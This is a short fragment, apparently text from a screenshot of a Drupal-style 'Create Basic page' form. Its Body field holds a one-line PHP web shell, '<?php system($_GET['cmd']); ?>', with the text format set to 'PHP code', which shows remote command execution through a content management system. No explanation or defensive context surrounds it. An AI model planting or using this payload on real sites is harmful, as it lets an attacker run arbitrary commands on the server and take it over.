 Add content Find content Reports
Home » Add content
Create Basic page
Title *
test
Body (Edit summary)
<?php system($_GET['cmd']); ?>
Text format PHP code